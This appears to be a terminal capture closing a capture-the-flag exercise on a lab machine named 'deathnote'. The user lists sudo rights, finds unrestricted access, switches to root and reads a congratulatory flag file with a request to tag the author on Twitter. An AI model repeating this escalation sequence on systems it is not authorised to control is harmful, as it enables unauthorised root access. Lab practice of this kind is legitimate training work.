 kira@deathnote:/var$ sudo -l
[sudo] password for kira:
Matching Defaults entries for kira on deathnote:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User kira may run the following commands on deathnote:
    (ALL : ALL) ALL
kira@deathnote:/var$ sudo su
root@deathnote:/var# id
uid=0(root) gid=0(root) groups=0(root)
root@deathnote:/var# cd /root/
root@deathnote:~# ls
HINT
root.txt
root@deathnote:~# cat root.txt
Kira

      ::::::::       ::::::::       ::::    :::       ::::::::       :::::::::           :::    :::::::::::       ::::::::
    :+:    :+:     :+:    :+:      :+:+:   :+:      :+:    :+:      :+:    :+:        :+: :+:      :+:          :+:    :+:
   +:+            +:+    +:+      :+:+:+  +:+      +:+             +:+    +:+       +:+   +:+     +:+          +:+
  +#+            +#+    +:+      +#+ +:+ +#+      :#:             +#++:++#:       +#++:++#++:    +#+          +#++:++#++
 +#+            +#+    +#+      +#+  +#+#+#      +#+   +#+#      +#+    +#+      +#+     +#+    +#+                 +#+
#+#    #+#     #+#    #+#      #+#   #+#+#      #+#    #+#      #+#    #+#      #+#     #+#    #+#          #+#    #+#
########       ########       ###    ####       ########       ###    ###      ###     ###    ###           ########

##########follow me on twitter###########3
and share this screen shot and tag @KDSAMF